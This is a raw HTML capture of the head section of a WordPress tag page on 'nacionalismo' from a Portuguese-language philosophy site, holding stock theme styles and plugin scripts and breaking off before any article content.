

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.consciencia.org/tag/nacionalismo
body_size: 32275
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>nacionalismo &#8211; Consciência.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Feed para Consciência.org &raquo;" href="http://www.consciencia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo;" href="http://www.consciencia.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Consciência.org &raquo; nacionalismo" href="http://www.consciencia.org/tag/nacionalismo/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.consciencia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		
	<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.consciencia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='http://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1558783608' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='http://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1558783608' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='http://www.consciencia.org/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' media='all' />
<style id='bbp-default-inline-css'>
#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results,#bbpress-forums,div.bbp-breadcrumb,div.bbp-topic-tags {font-size: inherit;}.single-forum #subscription-toggle {display: block;margin: 1em 0;clear: left;}#bbpress-forums .bbp-search-form {margin-bottom: 10px;}.bbp-login-form fieldset {border: 0;padding: 0;}
</style>
<link rel='stylesheet' id='quotescollection-css' href='http://www.consciencia.org/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#009c3b;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#0f3363;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffdf00;}.sidebar .widget a{color:#0a0a0a;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#0f3363;}.footer-widgets a{color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='http://www.consciencia.org/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' media='screen' />
<script src="http://www.consciencia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.consciencia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="quotescollection-js-extra">
var quotescollectionAjax = {"ajaxUrl":"http:\/\/www.consciencia.org\/wp-admin\/admin-ajax.php","nonce":"8c2eb0e5c6","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
</script>
<script src="http://www.consciencia.org/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="http://www.consciencia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.consciencia.org/wp-json/wp/v2/tags/976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.consciencia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="framework" content="Alkivia Framework 0.8" />
<script type="text/javascript" src="http://www.consciencia.org/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1768914105"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>

<body class="archive tag tag-nacionalismo tag-976 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-center header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">
					Filosofia e Ciências Humanas
